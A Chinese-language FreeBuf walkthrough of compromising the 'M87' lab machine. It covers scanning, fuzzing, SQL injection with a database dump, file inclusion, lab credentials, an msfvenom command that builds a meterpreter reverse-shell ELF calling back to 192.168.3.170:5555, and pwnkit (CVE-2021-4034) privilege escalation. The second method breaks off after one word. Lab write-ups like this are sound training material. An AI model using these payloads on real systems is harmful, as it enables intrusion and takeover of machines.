M87

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载



信息收集

| 端口号 | 服务 | 版本 |

|---|---|---|

| 22 | ssh | |

| 80 | http | Apache httpd 2.4.38 ((Debian)) |

| 9090 | ssl/zeus-admin |



目录爆破

80端口:



/admin



/admin/backup



FUZZ

对admin路径进行fuzz



发现一个id参数

尝试sql注入





因为是靶机,所以我直接dump

获取到一系列的用户名和密码



尝试一遍发现,都不能登陆成功



尝试对admin/backup进行fuzz

同样可以获取到id和file



发现file我们尝试文件包含漏洞

发现用户名



尝试使用这个用户名和之前爆破出来的密码进行登录

但是发现admin页面未响应

80端口主页面也未响应

admin/backup也仍未相应

突破边界





查看9090端口(用户名charlotte,密码15The4Dm1n4L1f3)



可以成功登录,且发现存在一个终端页面





查看charlotte当前可用权限

并不在sudoers中



查看有无可利用的root权限指令

但是因为当前用户并没在sudoer中,故无法使用命令提权

提权方法1:

使用msf模块进行漏洞检测并提权

尝试内核提权

生成linux后门文件

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.3.170 LPORT=5555 -f elf -o shell.elf

具体提权模块:

exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec

注:该提权方法我就成功了一次,第二次怎么也连不上了









提权方法2:

old

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐